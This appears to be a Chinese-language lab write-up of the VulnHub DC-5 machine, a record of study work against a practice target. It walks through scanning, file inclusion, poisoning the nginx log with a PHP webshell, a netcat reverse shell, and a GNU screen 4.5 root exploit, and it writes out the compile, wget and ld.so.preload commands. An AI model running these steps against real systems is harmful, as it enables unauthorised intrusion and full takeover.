0x00 环境介绍

本次研究DC系列dc-5渗透提权过程

靶机下载:https://www.vulnhub.com/entry/dc-5,314/

0x01 信息收集

1)IP收集----192.168.213.153

arp-scan -l

2)端口扫描----80/tcp open http nginx 1.6.2

nmap -A -p- 192.168.213.153





3)目录爆破,使用dirbuster,调用kali自带的字典,

字典位置:usr/share/wordlists/dirbuster/

爆破出有用信息,待下一步渗透使用

0x02 渗透测试

爆破出网站子域名,进入web页面继续信息收集,老规矩观察获取shell的方式



进入到该目录下,发现每次刷新页面底部的标签都会发生变化

通过观察其他的网站目发现,存在变化的目录如下



疑似存在文件包含,调用file协议查看一下网站目录,发现能够成功读取目录储存文件

疑似存在文件包含,调用file协议查看一下网站目录,发现能够成功读取目录储存文件

但是查看你passwd文件发下并没什么可用的价值,没有发现可登录用户,刊例这个靶机的思路不在用户上面



之前nmap扫描服务器版本为nginx 1.6.2,熟悉服务器的小伙伴应该知道,在/var/log/nginx/error.log下存在日志记录,在产生规划file写入命令传输,发现都会被日志给记录下来,那么我们的思路就打开了



我们可以尝试通过file传递写入反弹shell,从而获取到登录

写入一句话php木马

查看日志,观察到已经写入木马





shell连接

连接成功



使用终端nc反弹shell到kali



反弹到kali后查看你suid文件夹

find / -perm -u=s -type f 2>/dev/null

找到突破口,此软件存在漏洞



查找漏洞脚本

searchsploit screen 4.5



下载脚本至桌面



vim查看发现格式为windows的dos格式,需要转换为linux格式



转换为linux格式

dos2unix 41154.sh



0x03 权限提升





按照脚本内提示提权步骤

执行文件

编译两个文件

gcc -fPIC -shared -ldl -o libhax.so libhax.c

gcc -o rootshell rootshell.c





编译后tmp下生成新的文件,将两个文件赋予权限传送到靶机

将文件传送到靶机

python -m SimpleHTTPServer 8080

wget http://xxxxx:8080/xxx.zip

传输文件



靶机执行提权步骤

靶机执行提权步骤

提权步骤:

根据提权说明

首先输入命令:cd /etc

然后输入命令:umask 000

然后输入命令:screen -D -m -L ld.so.preload echo -ne “\x0a/tmp/libhax.so”

然后输入命令:screen -ls



最后输入命令:/tmp/rootshell,成功提权

渗透结束!

0x04 个人知识点总结

知识点:

文件包含漏洞

screen提权

使用dirbuster配合字典爆破目录

至此DC全系列全部渗透完成

交流学习:

博客:www.kxsy.work

CSND:告白热